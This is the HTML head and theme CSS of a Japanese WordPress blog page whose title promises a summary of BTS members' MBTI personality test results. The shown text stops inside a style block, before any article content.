

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/bts-mbti/
body_size: 25856
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【BTSの性格診断】MBTI診断でメンバーの本当の性格が分かる？結果まとめ｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/bts-mbti/"> 
<meta property="og:description" content="7人それぞれの個性があり魅力的なBTS。そんな彼らも韓国で新常識「MBTI」を受けていたそうです！今回は「MBTI診断で"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/01/BTS-アイキャッチ3-e1643007029589.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="7人それぞれの個性があり魅力的なBTS。そんな彼らも韓国で新常識「MBTI」を受けていたそうです！今回は「MBTI診断で" >
<link rel="canonical" href="https://iroirog.info/bts/bts-mbti/">
<title>【BTSの性格診断】MBTI診断でメンバーの本当の性格が分かる？結果まとめ｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【BTSの性格診断】MBTI診断でメンバーの本当の性格が分かる？結果まとめ のコメントのフィード" href="https://iroirog.info/bts/bts-mbti/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/48911" /><link rel='shortlink' href='https://iroirog.info/?p=48911' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

